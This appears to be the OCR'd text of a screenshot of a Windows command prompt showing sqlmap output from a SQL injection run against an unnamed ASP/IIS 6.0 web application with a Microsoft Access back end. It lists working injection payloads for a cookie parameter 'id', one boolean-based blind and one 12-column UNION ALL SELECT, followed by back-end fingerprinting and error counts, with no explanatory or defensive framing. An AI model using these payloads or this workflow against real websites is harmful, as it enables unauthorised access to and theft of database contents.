 C:\Windows\system32\cmd.exe
sqlmap identified the following injection points with a total of 30 HTTP(s) requ
ests:
---
Place: Cookie
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=10 AND 8012=8012

    Type: UNION query
    Title: Generic UNION query (NULL) - 12 columns
    Payload: id=-6818 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,CHR(113)&CHR(115)&CHR(116)&CHR(98)&CHR(113)&CHR(65)&CHR(114)&CHR(114)&CHR(76
)&CHR(102)&CHR(122)&CHR(110)&CHR(105)&CHR(68)&CHR(66)&CHR(113)&CHR(116)&CHR(118)
&CHR(115)&CHR(113),NULL,NULL FROM MSysAccessObjects%16
---
[20:52:47] [INFO] testing Microsoft Access
[20:52:48] [INFO] confirming Microsoft Access
[20:52:48] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[20:52:48] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 28 times
[20:52:48] [INFO] fetched data logged to text files under 'C:\Users\sith\.sqlmap